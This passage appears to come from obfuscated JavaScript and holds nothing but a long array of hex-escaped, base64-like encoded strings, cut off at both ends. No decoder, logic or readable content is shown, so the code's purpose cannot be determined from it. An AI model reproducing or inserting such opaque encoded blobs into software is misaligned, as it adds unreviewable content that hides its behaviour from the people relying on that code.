x3d','\x55\x4d\x4f\x57\x4b\x73\x4b\x41\x77\x6f\x59\x77\x65\x7a\x30\x3d','\x77\x36\x44\x44\x70\x38\x4b\x36\x77\x37\x59\x61\x49\x63\x4f\x43\x77\x34\x62\x43\x6c\x7a\x2f\x43\x6c\x38\x4b\x32\x77\x6f\x52\x30\x77\x6f\x50\x43\x71\x6b\x45\x68\x58\x48\x67\x52\x53\x77\x3d\x3d','\x61\x63\x4b\x5a\x61\x68\x6e\x43\x72\x51\x3d\x3d','\x63\x4d\x4f\x74\x77\x34\x67\x3d','\x57\x67\x50\x44\x67\x38\x4b\x4a','\x43\x38\x4f\x51\x77\x37\x4a\x50','\x77\x71\x54\x44\x72\x73\x4f\x34\x77\x36\x49\x3d','\x77\x70\x44\x44\x6b\x4d\x4f\x65','\x4a\x48\x2f\x43\x6c\x77\x3d\x3d','\x4e\x38\x4f\x53\x57\x38\x4f\x42\x77\x71\x37\x44\x6f\x51\x3d\x3d','\x77\x71\x41\x6f\x77\x35\x63\x3d','\x48\x38\x4f\x44\x77\x72\x73\x3d','\x77\x34\x58\x43\x70\x51\x33\x43\x72\x73\x4f\x69\x44\x42\x64\x31\x77\x35\x7a\x44\x72\x4d\x4b\x32\x4b\x48\x6a\x44\x6d\x6c\x62\x44\x6e\x42\x2f\x43\x67\x67\x63\x66\x4d\x41\x62\x43\x6f\x67\x7a\x44\x6b\x51\x72\x43\x6e\x33\x46\x75\x4f\x73\x4f\x6d\x77\x37\x4c\x44\x69\x45\x66\x44\x6b\x48\x44\x43\x6f\x73\x4b\x47\x77\x71\x74\x6d','\x43\x4d\x4f\x68\x77\x37\x67\x3d','\x77\x6f\x56\x73\x77\x37\x6b\x3d','\x77\x6f\x62\x43\x73\x67\x7a\x43\x68\x38\x4b\x38\x4f\x31\x2f\x44\x6a\x63\x4b\x74\x77\x36\x67\x6e\x50\x7a\x38\x3d','\x62\x78\x54\x43\x70\x51\x3d\x3d','\x5a\x38\x4f\x31\x77\x37\x77\x3d','\x63\x44\x4c\x43\x68\x51\x3d\x3d','\x77\x34\x72\x43\x6e\x79\x44\x43\x69\x4d\x4b\x72\x50\x32\x72\x44\x6b\x73\x4b\x39\x77\x36\x6b\x6a\x44\x68\x6b\x76\x77\x71\x76\x44\x6d\x79\x64\x35\x77\x37\x2f\x44\x74\x63\x4f\x4b\x56\x63\x4b\x6f\x62\x42\x62\x43\x73\x38\x4b\x4d\x77\x36\x50\x43\x72\x4d\x4b\x68\x77\x36\x58\x43\x6e\x73\x4f\x4e\x77\x34\x38\x3d','\x77\x71\x7a\x44\x6b\x38\x4b\x4b\x77\x36\x55\x3d','\x77\x6f\x62\x43\x72\x46\x52\x4a\x77\x71\x48\x43\x71\x67\x3d\x3d','\x59\x4d\x4f\x33\x77\x35\x6f\x53','\x77\x6f\x6a\x43\x73\x68\x6f\x3d','\x77\x71\x45\x31\x77\x34\x4d\x3d','\x59\x52\x72\x44\x75\x67\x3d\x3d','\x77\x36\x68\x62\x55\x30\x42\x62\x61\x47\x33\x44\x69\x38\x4f\x51\x54\x57\x59\x3d','\x56\x73\x4f\x62\x4a\x38\x4b\x42\x77\x6f\x55\x3d','\x5a\x4d\x4f\x74\x77\x37\x6f\x4f\x45\x4d\x4f\x75\x77\x6f\x54\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x68\x4f\x4d\x4f\x52\x77\x71\x66\x43\x6f\x44\x44\x44\x74\x7a\x38\x33\x77\x36\x73\x49\x66\x31\x6a\x43\x75\x45\x6f\x7a\x77\x71\x6e\x44\x6a\x63\x4b\x4a\x55\x63\x4f\x39\x77\x6f\x33\x43\x6d\x30\x66\x44\x6b\x48\x33\x44\x6a\x44\x4c\x44\x75\x63\x4b\x32\x49\x63\x4b\x47\x63\x4d\x4b\x64\x77\x72\x6b\x6f\x4e\x73\x4f\x39\x77\x35\x48\x44\x71\x38\x4f\x63\x77\x35\x6b\x65\x41\x33\x66\x43\x6e\x31\x59\x51\x4e\x63\x4f\x55\x77\x35\x74\x35\x43\x47\x44\x44\x68\x78\x66\x44\x73\x6b\x54\x44\x76\x73\x4f\x64\x57\x73\x4b\x4f\x45\x78\x38\x3d','\x77\x70\x4c\x44\x71\x73\x4f\x69\x53\x55\x5a\x72\x77\x35\x66\x44\x6f\x73\x4b\x59\x4d\x4d\x4b\x41\x77\x6f\x63\x48','\x77\x36\x37\x44\x6f\x30\x45\x3d','\x56\x73\x4f\x45\x77\x72\x63\x3d','\x56\x6a\x54\x44\x70\x67\x3d\x3d','\x4f\x6e\x37\x44\x6e\x38\x4f\x35\x42\x69\x50\x43\x72\x31\x58\x43\x6a\x6a\x6f\x64\x77\x35\x4d\x78\x58\x63\x4b\x61\x52\x63\x4f\x32\x77\x35\x51\x4a\x53\x4d\x4f\x74\x58\x73\x4b\x6c\x49\x63\x4b\x43\x77\x71\x41\x52\x56\x32\x51\x62\x4a\x33\x33\x43\x6c\x38\x4f\x4a','\x77\x72\x62\x44\x72\x38\x4f\x6b\x77\x36\x73\x3d','\x77\x70\x7a\x44\x76\x63\x4f\x30\x57\x31\x4e\x70\x77\x37\x63\x3d','\x77\x37\x44\x44\x70\x30\x6a\x44\x70\x63\x4f\x37\x4c\x67\x3d\x3d','\x63\x73\x4b\x47\x5a\x4d\x4b\x56\x77\x35\x54\x44\x6b\x53\x35\x67','\x50\x45\x7a\x43\x73\x77\x3d\x3d','\x4f\x42\x54\x43\x76\x7a\x54\x43\x75\x6b\x55\x6b','\x77\x37\x31\x58\x77\x70\x62\x44\x71\x46\x30\x45\x61\x63\x4b\x54\x4b\x77\x3d\x3d','\x4a\x6c\x58\x43\x6e\x41\x54\x43\x6b\x6b\x54\x43\x71\x51\x3d\x3d','\x65\x4d\x4f\x6f\x77\x37\x67\x3d','\x54\x73\x4f\x62\x50\x63\x4b\x64\x77\x6f\x63\x2b\x66\x54\x2f\x43\x6e\x51\x3d\x3d','\x46\x31\x72\x43\x75\x38\x4b\x6b\x77\x35\x41\x6c\x61\x63\x4f\x49\x56\x63\x4b\x62\x77\x35\x4e\x6c\x77\x37\x33\x44\x75\x63\x4f\x6f\x77\x37\x73\x72\x77\x71\x63\x3d','\x63\x63\x4b\x67\x61\x38\x4b\x53','\x47\x63\x4f\x6a\x77\x71\x72\x44\x72\x38\x4b\x57\x77\x71\x78\x57','\x63\x38\x4f\x62\x43\x63\x4f\x4f\x77\x36\x6a\x44\x72\x38\x4f\x35\x77\x70\x2f\x43\x6a\x73\x4f\x59\x77\x36\x51\x4a\x65\x30\x4c\x43\x71\x51\x3d\x3d','\x77\x70\x34\x33\x77\x70\x48\x43\x74\x63\x4b\x4a','\x77\x71\x41\x69\x77\x35\x37\x43\x6b\x4d\x4b\x52\x4f\x51\x3d\x3d','\x77\x72\x52\x30\x77\x71\x73\x3d','\x49\x4d\x4f\x37\x77\x71\x34\x33\x77\x71\x76\x44\x72\x38\x4b\x57\x50\x63\x4b\x44\x77\x71\x31\x7a\x54\x6e\x6f\x65\x77\x71\x31\x4b\x57\x41\x3d\x3d','\x77\x70\x62\x44\x6c\x4d\x4f\x53\x61\x33\x49\x3d','\x4f\x73\x4b\x52\x4c\x77\x3d\x3d','\x77\x72\x66\x44\x73\x38\x4f\x71\x77\x37\x68\x72\x4b\x51\x3d\x3d','\x45\x73\x4f\x67\x77\x72\x73\x3d','\x77\x70\x74\x4b\x77\x71\x76\x43\x72\x6b\x56\x66','\x77\x70\x73\x32\x77\x6f\x63\x3d','\x45\x63\x4f\x52\x58\x41\x3d\x3d','\x43\x48\x33\x43\x69\x41\x3d\x3d','\x47\x4d\x4f\x30\x41\x51\x3d\x3d','\x48\x48\x6e\x44\x6f\x77\x3d\x3d','\x51\x38\x4f\x53\x4b\x73\x4b\x47\x77\x71\x45\x72','\x77\x70\x6b\x78\x77\x35\x55\x3d','\x77\x34\x4a\x37\x56\x51\x3d\x3d','\x4e\x77\x48\x44\x70\x67\x3d\x3d','\x63\x38\x4f\x71\x77\x34\x67\x49\x49\x38\x4f\x7a','\x64\x52\x45\x39','\x48\x63\x4f\x75\x77\x72\x2f\x44\x69\x63\x4b\x2b\x77\x72\x55\x3d','\x77\x71\x54\x44\x72\x73\x4f\x69','\x77\x72\x6e\x44\x6b\x4d\x4b\x4e','\x57\x58\x52\x77\x45\x32\x50\x43\x67\x77\x3d\x3d','\x77\x71\x55\x73\x77\x72\x34\x3d','\x51\x46\x66\x44\x73\x77\x3d\x3d','\x51\x51\x48\x44\x69\x51\x3d\x3d','\x50\x47\x6a\x44\x71\x67\x3d\x3d','\x77\x71\x78\x4a\x58\x67\x3d\x3d','\x4f\x42\x50\x43\x73\x44\x58\x43\x6c\x46\x30\x3d','\x77\x71\x5a\x4a\x77\x35\x34\x3d','\x77\x72\x44\x44\x6b\x73\x4f\x62','\x63\x47\x78\x53','\x77\x70\x42\x41\x77\x71\x55\x3d','\x61\x73\x4f\x4b\x43\x41\x3d\x3d','\x77\x70\x5a\x43\x57\x41\x3d\x3d','\x4e\x32\x4c\x44\x70\x4d\x4f\x4f\x77\x6f\x33\x44\x67\x4d\x4b\x46\x61\x63\x4b\x6b\x4a\x77\x3d\x3d','\x77\x6f\x4c\x44\x6d\x73\x4b\x66\x77\x37\x39\x4b\x61\x67\x6f\x79\x58\x4d\x4b\x56','\x43\x73\x4f\x4d\x77\x37\x78\x63\x49\x73\x4b\x41','\x61\x6e\x46\x31','\x64\x63\x4b\x42\x5a\x73\x4b\x53\x77\x37\x72\x44\x6d\x79\x52\x78\x44\x6e\x38\x3d','\x77\x6f\x4c\x44\x6d\x73\x4b\x66\x77\x37\x39\x49\x63\x51\x3d\x3d','\x77\x70\x56\x38\x77\x72\x38\x3d','\x77\x6f\x30\x46\x77\x37\x50\x43\x73\x38\x4b\x67\x46\x32\x33\x44\x6b\x73\x4f\x4c\x77\x37\x6c\x36\x77\x37\x6e\x44\x69\x73\x4f\x42\x77\x35\x2f\x43\x6a\x63\x4f\x4b\x51\x52\x48\x44\x70\x55\x72\x44\x6b\x6d\x73\x39\x45\x43\x42\x4f\x77\x71\x37\x43\x6b\x73\x4b\x69\x77\x6f\x59\x67\x4d\x63\x4b\x73\x77\x6f\x37\x44\x72\x73\x4f\x2f\x43\x4d\x4b\x62\x77\x70\x70\x4b\x50\x6a\x45\x2f\x59\x38\x4f\x33\x4d\x44\x58\x43\x74\x54\x38\x4f\x46\x43\x42\x46\x64\x6d\x76\x44\x6c\x68\x34\x6c\x77\x71\x37\x44\x69\x55\x62\x43\x67\x79\x30\x3d','\x77\x6f\x4a\x6e\x77\x72\x77\x3d','\x57\x63\x4f\x59\x77\x71\x6c\x53\x55\x73\x4b\x49\x77\x72\x31\x52\x46\x4d\x4f\x2f\x77\x71\x67\x3d','\x4b\x41\x76\x43\x76\x53\x37\x43\x6f\x51\x3d\x3d','\x64\x4d\x4b\x7a\x62\x63\x4b\x57\x77\x71\x34\x3d','\x77\x6f\x4c\x44\x6e\x63\x4b\x52\x77\x36\x5a\x67\x59\x41\x3d\x3d','\x77\x70\x31\x53\x77\x37\x48\x43\x6d\x77\x63\x3d','\x77\x6f\x50\x43\x6b\x78\x6b\x3d','\x57\x73\x4f\x38\x54\x41\x3d\x3d','\x66\x44\x30\x61\x59\x46\x54\x44\x6a\x51\x3d\x3d','\x77\x70\x33\x44\x6b\x73\x4b\x30\x77\x34\x48\x43\x6f\x77\x34\x3d','\x43\x63\x4b\x35\x48\x6d\x30\x78\x51\x78\x67\x3d','\x77\x70\x62\x43\x74\x51\x76\x43\x6c\x63\x4b\x38\x4c\x41\x3d\x3d','\x77\x36\x46\x58\x77\x70\x62\x44\x71\x45\x4d\x69\x59\x51\x3d\x3d','\x77\x70\x31\x62\x77\x6f\x50\x43\x6e\x53\x41\x76','\x77\x6f\x78\x48\x77\x72\x6e\x43\x71\x41\x3d\x3d','\x43\x52\x37\x43\x74\x67\x4c\x43\x72\x56\x6b\x3d','\x77\x72\x76\x43\x6e\x42\x72\x44\x6d\x63\x4b\x68\x4d\x48\x6e\x44\x67\x4d\x4b\x34\x77\x35\x6f\x78\x4e\x44\x67\x56','\x77\x72\x58\x44\x73\x68\x66\x43\x73\x4d\x4f\x6f\x61\x48\x68\x35\x77\x6f\x2f\x44\x68\x38\x4f\x57\x56\x45\x33\x43\x72\x54\x54\x44\x6c\x6c\x44\x44\x69\x51\x41\x54\x53\x68\x48\x44\x76\x55\x33\x44\x6d\x77\x76\x44\x6b\x78\x52\x71\x63\x63\x4f\x38\x77\x37\x37\x43\x67\x30\x6a\x43\x68\x33\x33\x43\x6c\x63\x4f\x66\x77\x36\x59\x6e\x44\x55\x6b\x4b\x77\x37\x63\x47\x77\x37\x50\x44\x6a\x58\x67\x4f','\x53\x77\x66\x44\x67\x4d\x4b\x42\x62\x41\x3d\x3d','\x77\x71\x62\x43\x6c\x4d\x4f\x51','\x77\x6f\x4c\x44\x67\x73\x4b\x34\x77\x35\x58\x43\x6f\x78\x51\x3d','\x61\x43\x37\x43\x6d\x41\x3d\x3d','\x77\x6f\x4c\x44\x6e\x73\x4f\x4b','\x77\x72\x58\x44\x69\x38\x4f\x64','\x65\x6a\x6a\x43\x67\x77\x3d\x3d','\x4d\x30\x6a\x43\x6f\x77\x3d\x3d','\x61\x63\x4b\x76\x53\x77\x3d\x3d','\x57\x73\x4f\x30\x54\x67\x3d\x3d','\x4b\x56\x2f\x43\x6e\x42\x44\x43\x69\x55\x41\x3d','\x4d\x33\x76\x43\x6a\x41\x44\x44\x6e\x63\x4f\x54','\x44\x73\x4f\x39\x59\x4d\x4f\x56\x77\x37\x48\x44\x6f\x58\x50\x44\x75\x41\x3d\x3d','\x4d\x68\x66\x44\x6a\x51\x3d\x3d','\x77\x36\x5a\x68\x65\x67\x3d\x3d','\x46\x7a\x44\x43\x6d\x6b\x6f\x4e\x41\x41\x3d\x3d','\x4a\x38\x4f\x50\x57\x4d\x4f\x41\x77\x70\x6e\x44\x76\x4d\x4b\x73\x77\x6f\x62\x44\x75\x63\x4f\x51','\x77\x6f\x56\x52\x66\x4d\x4f\x7a\x46\x63\x4f\x4e\x77\x34\x49\x52\x77\x72\x49\x70','\x77\x36\x44\x43\x6c\x38\x4b\x31','\x49\x47\x58\x44\x6c\x73\x4f\x49\x77\x72\x7a\x44\x68\x73\x4b\x50\x61\x77\x3d\x3d','\x43\x4d\x4f\x7a\x59\x51\x3d\x3d','\x42\x33\x33\x43\x73\x51\x3d\x3d','\x77\x72\x6e\x43\x69\x4d\x4f\x37\x4f\x32\x37\x44\x75\x41\x3d\x3d','\x77\x36\x74\x50\x77\x70\x41\x3d','\x4b\x41\x37\x43\x73\x7a\x54\x43\x6f\x56\x73\x3d','\x55\x30\x5a\x47','\x77\x72\x37\x44\x72\x63\x4b\x68\x77\x37\x68\x39\x61\x42\x67\x30','\x62\x6e\x68\x55','\x50\x68\x54\x44\x70\x77\x3d\x3d','\x57\x57\x70\x7a','\x4f\x31\x33\x44\x75\x73\x4b\x2f\x77\x34\x50\x43\x68\x73\x4b\x44\x77\x71\x38\x4c\x49\x38\x4f\x58\x77\x70\x77\x6d\x59\x4d\x4b\x4e\x77\x37\x41\x37\x77\x6f\x48\x44\x74\x69\x54\x43\x6e\x4d\x4b\x61\x77\x72\x62\x44\x69\x33\x6a\x43\x75\x63\x4b\x63\x55\x63\x4b\x55\x77\x71\x42\x71\x46\x63\x4f\x54\x53\x38\x4b\x63\x77\x70\x76\x43\x6b\x54\x6e\x43\x6b\x58\x49\x3d','\x77\x70\x37\x44\x69\x4d\x4b\x6d','\x64\x41\x76\x43\x6d\x63\x4b\x31','\x50\x6b\x6e\x44\x70\x63\x4b\x65\x77\x72\x7a\x43\x6a\x43\x37\x44\x6b\x45\x4c\x44\x6c\x4d\x4f\x33\x48\x42\x51\x46\x77\x6f\x56\x59\x77\x72\x50\x43\x6d\x38\x4f\x51\x4d\x38\x4f\x59\x77\x37\x37\x43\x6e\x44\x63\x64\x43\x68\x33\x43\x72\x31\x62\x43\x72\x73\x4f\x65\x77\x72\x54\x44\x6a\x38\x4f\x44\x77\x35\x46\x4c\x43\x63\x4f\x47\x4f\x73\x4f\x45','\x5a\x67\x6e\x43\x74\x77\x3d\x3d','\x65\x55\x54\x44\x75\x4d\x4f\x77\x45\x53\x6f\x3d','\x77\x72\x5a\x61\x54\x33\x73\x3d','\x62\x38\x4f\x38\x53\x41\x3d\x3d','\x77\x71\x2f\x44\x6c\x63\x4b\x6b\x77\x35\x50\x43\x72\x67\x3d\x3d','\x44\x4d\x4b\x79\x46\x47\x38\x39\x5a\x41\x3d\x3d','\x77\x34\x4c\x44\x68\x48\x49\x3d','\x77\x71\x70\x4b\x55\x6e\x52\x62\x63\x67\x3d\x3d','\x65\x63\x4b\x42\x5a\x77\x4c\x43\x6d\x69\x76\x44\x76\x77\x6e\x44\x6d\x73\x4f\x67','\x77\x34\x6c\x42\x61\x67\x3d\x3d','\x5a\x6e\x62\x43\x76\x63\x4f\x41\x77\x37\x72\x44\x6b\x38\x4f\x51\x63\x4d\x4f\x53\x4c\x7a\x37\x43\x6c\x79\x7a\x43\x6a\x4d\x4f\x75\x4d\x51\x30\x3d','\x77\x70\x62\x43\x73\x41\x58\x43\x6a\x38\x4b\x38','\x5a\x4d\x4f\x62\x50\x38\x4b\x52','\x59\x38\x4f\x6e\x77\x35\x30\x75\x43\x38\x4f\x71\x77\x6f\x38\x3d','\x4e\x73\x4f\x57\x77\x71\x67\x3d','\x77\x71\x33\x43\x6d\x4d\x4f\x74\x48\x48\x50\x44\x70\x38\x4b\x38','\x77\x37\x54\x43\x6e\x38\x4b\x66','\x77\x71\x72\x44\x6e\x63\x4b\x59','\x77\x72\x7a\x43\x72\x6b\x50\x44\x75\x63\x4f\x6b\x4d\x44\x4e\x67\x77\x34\x33\x43\x68\x67\x3d\x3d','\x47\x73\x4f\x64\x4d\x45\x62\x43\x6f\x6c\x63\x6e\x53\x51\x76\x44\x6d\x6a\x77\x3d','\x4c\x4d\x4f\x64\x44\x51\x3d\x3d','\x48\x6a\x4c\x44\x6b\x53\x33\x44\x68\x6c\x63\x3d','\x77\x72\x52\x32\x5a\x67\x3d\x3d','\x42\x73\x4f\x49\x51\x77\x3d\x3d','\x52\x73\x4b\x30\x66\x63\x4b\x45\x77\x71\x4d\x57','\x49\x32\x48\x43\x67\x52\x6a\x44\x67\x4d\x4f\x45','\x77\x71\x4c\x43\x6e\x63\x4f\x79','\x50\x77\x37\x44\x6f\x41\x3d\x3d','\x77\x35\x58\x44\x68\x33\x55\x3d','\x50\x4d\x4f\x37\x4a\x41\x3d\x3d','\x50\x56\x6e\x43\x73\x73\x4b\x34\x77\x37\x50\x44\x75\x73\x4b\x73\x77\x71\x63\x3d','\x54\x4d\x4b\x46\x56\x38\x4b\x57\x77\x34\x2f\x43\x67\x33\x4e\x69\x4f\x54\x7a\x43\x68\x6a\x34\x5a\x77\x6f\x6f\x72\x65\x7a\x76\x43\x70\x46\x2f\x43\x68\x7a\x6e\x43\x71\x73\x4b\x4a\x77\x6f\x59\x68\x52\x55\x7a\x43\x70\x38\x4f\x56\x77\x6f\x70\x76\x77\x72\x54\x44\x6c\x4d\x4f\x66\x77\x70\x2f\x43\x74\x51\x77\x4f\x45\x54\x67\x3d','\x52\x42\x72\x43\x68\x67\x3d\x3d','\x46\x51\x50\x43\x67\x51\x3d\x3d','\x48\x73\x4f\x6f\x77\x36\x55\x3d','\x77\x71\x41\x7a\x77\x70\x41\x3d','\x77\x70\x46\x66\x77\x37\x6f\x3d','\x77\x71\x46\x31\x77\x6f\x38\x3d','\x46\x6a\x58\x43\x71\x77\x3d\x3d','\x58\x32\x44\x44\x6b\x41\x3d\x3d','\x65\x4d\x4f\x69\x77\x37\x45\x73\x77\x36\x72\x44\x75\x77\x3d\x3d','\x48\x73\x4f\x4c\x77\x37\x77\x3d','\x4a\x38\x4f\x49\x56\x38\x4f\x42\x77\x71\x37\x44\x6f\x63\x4b\x39\x77\x6f\x44\x44\x6a\x4d\x4f\x4c\x77\x71\x4d\x3d','\x77\x6f\x48\x43\x70\x51\x76\x43\x6b\x38\x4b\x76\x4f\x58\x2f\x44\x6b\x77\x3d\x3d','\x77\x70\x4c\x44\x74\x38\x4f\x70\x57\x30\x5a\x38\x77\x36\x66\x44\x72\x63\x4b\x4a\x4d\x73\x4b\x58','\x49\x4d\x4f\x43\x57\x38\x4f\x48\x77\x72\x33\x44\x74\x4d\x4b\x74\x77\x70\x45\x3d','\x58\x55\x2f\x44\x67\x67\x3d\x3d','\x77\x70\x78\x38\x61\x77\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x70\x6f\x3d','\x58\x73\x4b\x49\x63\x68\x55\x3d','\x77\x36\x44\x44\x71\x31\x4c\x44\x6c\x63\x4f\x39\x4e\x43\x51\x3d','\x77\x37\x4c\x43\x67\x63\x4b\x76\x4e\x43\x2f\x44\x74\x73\x4f\x6f\x77\x36\x42\x44\x55\x38\x4b\x66\x4d\x6c\x64\x4e\x61\x7a\x58\x44\x6d\x41\x3d\x3d','\x45\x38\x4b\x6e\x46\x6d\x45\x39','\x45\x4d\x4f\x54\x77\x72\x30\x3d','\x77\x70\x33\x44\x76\x63\x4f\x70\x54\x30\x5a\x6d','\x77\x35\x2f\x43\x6f\x38\x4b\x53\x61\x4d\x4f\x67\x66\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x4d\x4f\x72','\x77\x72\x62\x43\x68\x31\x59\x3d','\x49\x4d\x4f\x35\x77\x70\x67\x77\x77\x34\x6a\x44\x6c\x73\x4f\x35\x77\x37\x42\x6a','\x77\x70\x6a\x43\x71\x46\x52\x4b\x77\x72\x72\x43\x72\x77\x3d\x3d','\x64\x6e\x4a\x6d','\x54\x4d\x4f\x38\x62\x77\x3d\x3d','\x58\x63\x4b\x6a\x43\x48\x30\x73','\x48\x6c\x48\x43\x74\x73\x4b\x73\x77\x34\x41\x6f','\x77\x70\x6e\x44\x73\x38\x4b\x51','\x44\x73\x4b\x79\x48\x41\x3d\x3d','\x4b\x63\x4f\x68\x77\x37\x34\x6e\x77\x36\x33\x44\x74\x67\x3d\x3d','\x5a\x38\x4b\x4e\x55\x41\x3d\x3d','\x63\x41\x48\x43\x6c\x67\x3d\x3d','\x58\x54\x6a\x43\x6f\x63\x4f\x31\x56\x47\x51\x3d','\x51\x38\x4b\x67\x63\x38\x4b\x43\x77\x72\x49\x3d','\x42\x33\x44\x43\x6e\x67\x3d\x3d','\x44\x4d\x4f\x49\x53\x67\x3d\x3d','\x66\x42\x44\x43\x71\x73\x4f\x43\x77\x70\x6e\x43\x6f\x58\x44\x44\x70\x42\x45\x3d','\x77\x70\x52\x6a\x63\x77\x3d\x3d','\x41\x47\x50\x43\x74\x77\x3d\x3d','\x4f\x77\x7a\x43\x72\x4d\x4b\x39\x77\x36\x4c\x44\x74\x4d\x4f\x34\x77\x36\x62\x44\x76\x4d\x4b\x71','\x77\x71\x5a\x4e\x77\x36\x34\x3d','\x45\x77\x6a\x43\x74\x41\x3d\x3d','\x77\x35\x41\x70\x77\x6f\x6a\x43\x73\x4d\x4b\x52','\x77\x36\x76\x44\x71\x30\x6a\x44\x70\x73\x4f\x67\x4d\x51\x3d\x3d','\x77\x6f\x62\x44\x73\x73\x4f\x46','\x77\x36\x31\x2b\x77\x71\x6f\x3d','\x77\x72\x64\x55\x66\x41\x3d\x3d','\x55\x63\x4f\x5a\x77\x6f\x63\x4f\x65\x32\x46\x30\x43\x77\x3d\x3d','\x44\x44\x76\x43\x72\x73\x4f\x2b\x55\x32\x6b\x3d','\x77\x71\x4e\x58\x77\x71\x4d\x3d','\x77\x72\x78\x71\x77\x70\x67\x3d','\x4b\x38\x4b\x4b\x5a\x73\x4b\x4f\x77\x35\x66\x44\x6d\x7a\x51\x30\x4b\x6e\x33\x44\x6c\x43\x51\x61\x77\x35\x78\x73\x61\x41\x3d\x3d','\x57\x63\x4b\x6b\x63\x63\x4b\x51\x77\x71\x4d\x4d','\x4d\x6a\x66\x43\x6a\x67\x3d\x3d','\x53\x68\x54\x43\x69\x51\x3d\x3d','\x62\x6d\x78\x6f','\x55\x73\x4f\x31\x66\x4d\x4f\x56\x77\x37\x33\x44\x76\x46\x6a\x43\x6f\x43\x49\x67\x77\x36\x70\x57\x50\x46\x66\x43\x74\x42\x30\x68','\x58\x7a\x76\x43\x67\x79\x4c\x43\x67\x31\x6b\x73\x5a\x63\x4b\x6b','\x77\x6f\x4c\x44\x71\x4d\x4f\x72\x51\x55\x59\x3d','\x77\x36\x4e\x6d\x56\x38\x4b\x36\x77\x35\x37\x44\x6b\x38\x4b\x6d','\x77\x6f\x70\x63\x63\x38\x4f\x6d\x49\x73\x4f\x4b','\x62\x4d\x4f\x73\x77\x71\x34\x3d','\x59\x44\x51\x42\x59\x45\x6e\x44\x69\x38\x4f\x57\x77\x36\x45\x4e\x63\x43\x44\x44\x68\x6a\x33\x43\x70\x6a\x42\x6a\x77\x37\x6e\x44\x6a\x73\x4f\x36\x49\x38\x4b\x67\x45\x73\x4b\x2b\x77\x34\x72\x43\x68\x31\x6c\x74\x77\x71\x2f\x43\x6b\x6a\x56\x61\x55\x6d\x5a\x4f\x4c\x38\x4f\x44','\x77\x70\x37\x44\x69\x38\x4b\x6a\x77\x35\x58\x43\x76\x68\x4a\x61','\x77\x35\x62\x43\x76\x73\x4b\x56\x66\x4d\x4f\x67\x5a\x67\x3d\x3d','\x77\x71\x50\x43\x76\x46\x51\x3d','\x52\x38\x4f\x7a\x77\x34\x63\x3d','\x77\x6f\x58\x43\x74\x73\x4f\x53','\x4d\x47\x4c\x43\x6d\x78\x54\x44\x67\x4d\x4f\x50\x58\x6d\x59\x32\x4e\x42\x4c\x44\x73\x57\x6b\x41\x77\x35\x4e\x73\x77\x37\x35\x32\x77\x72\x67\x46\x4b\x51\x3d\x3d','\x4f\x47\x2f\x44\x71\x38\x4f\x62\x77\x72\x72\x44\x68\x77\x3d\x3d','\x58\x38\x4f\x4a\x77\x36\x49\x3d','\x77\x37\x66\x44\x6f\x6c\x50\x44\x70\x73\x4f\x39\x4e\x78\x35\x67\x77\x34\x62\x44\x6a\x38\x4f\x61\x42\x56\x44\x44\x73\x6d\x7a\x44\x68\x52\x33\x43\x6c\x56\x49\x5a\x47\x77\x48\x43\x75\x52\x76\x44\x6b\x31\x67\x3d','\x49\x63\x4f\x35\x50\x41\x3d\x3d','\x77\x72\x39\x71\x77\x37\x55\x3d','\x77\x6f\x68\x4f\x77\x72\x2f\x43\x75\x32\x31\x46\x50\x63\x4b\x6f\x41\x77\x4a\x6a','\x5a\x63\x4f\x2b\x43\x67\x3d\x3d','\x77\x37\x70\x6b\x52\x73\x4b\x34\x77\x34\x2f\x44\x73\x73\x4b\x7a','\x4e\x78\x37\x43\x76\x79\x44\x43\x6f\x55\x45\x3d','\x77\x72\x50\x44\x73\x68\x58\x44\x76\x63\x4b\x6b\x4a\x58\x4e\x35\x77\x6f\x38\x3d','\x77\x34\x6e\x43\x71\x38\x4b\x58\x63\x73\x4f\x67','\x77\x71\x49\x6f\x77\x70\x44\x43\x6b\x73\x4b\x64\x4a\x55\x2f\x44\x74\x4d\x4f\x32\x77\x35\x70\x65\x77\x35\x73\x3d','\x77\x34\x31\x39\x77\x72\x4d\x3d','\x77\x70\x46\x4d\x77\x71\x37\x43\x75\x58\x78\x6b\x42\x41\x3d\x3d','\x77\x70\x58\x43\x74\x52\x72\x43\x6a\x67\x3d\x3d','\x4b\x4d\x4b\x34\x43\x51\x3d\x3d','\x51\x4d\x4b\x76\x65\x38\x4b\x53\x77\x72\x45\x4e\x77\x72\x37\x43\x70\x73\x4b\x4e','\x77\x71\x42\x47\x55\x48\x5a\x42\x65\x32\x6e\x44\x67\x4d\x4b\x58\x44\x44\x7a\x43\x73\x45\x46\x6e\x77\x70\x56\x49\x77\x35\x76\x43\x74\x43\x38\x6f\x77\x70\x63\x3d','\x59\x51\x6f\x53','\x4a\x33\x72\x44\x71\x63\x4f\x56\x77\x72\x6f\x3d','\x53\x63\x4f\x54\x77\x72\x6f\x64\x66\x57\x41\x3d','\x77\x6f\x4a\x4f\x77\x6f\x48\x43\x6b\x79\x41\x3d','\x45\x4d\x4b\x34\x43\x67\x3d\x3d','\x77\x70\x44\x43\x6e\x73\x4f\x39\x77\x37\x76\x43\x69\x73\x4f\x4b\x62\x67\x3d\x3d','\x77\x6f\x50\x43\x71\x51\x58\x43\x67\x38\x4b\x6d\x50\x33\x66\x44\x68\x41\x3d\x3d','\x52\x63\x4f\x41\x77\x37\x4d\x3d','\x4e\x56\x62\x43\x68\x78\x44\x43\x6c\x45\x62\x43\x76\x77\x3d\x3d','\x48\x4d\x4f\x4b\x77\x37\x6c\x4c\x42\x63\x4b\x64\x77\x36\x42\x49\x51\x67\x3d\x3d','\x4f\x63\x4f\x79\x77\x70\x49\x79\x77\x35\x72\x44\x6c\x77\x3d\x3d','\x48\x73\x4f\x65\x41\x6d\x7a\x43\x6e\x32\x6f\x4d\x58\x68\x72\x44\x67\x47\x62\x43\x6c\x73\x4b\x69\x57\x73\x4b\x62\x41\x73\x4f\x62\x77\x34\x37\x43\x6a\x4d\x4b\x6a\x4c\x63\x4b\x51\x77\x37\x35\x76\x77\x36\x49\x75\x77\x36\x44\x44\x70\x38\x4f\x45\x77\x36\x37\x43\x68\x4d\x4f\x4e\x77\x35\x6b\x70','\x77\x36\x52\x63\x77\x70\x7a\x44\x71\x6b\x38\x46','\x50\x58\x2f\x43\x6b\x77\x3d\x3d','\x54\x73\x4b\x5a\x66\x77\x3d\x3d','\x77\x70\x30\x72\x77\x6f\x6a\x43\x75\x38\x4b\x55\x77\x6f\x6e\x43\x72\x6b\x7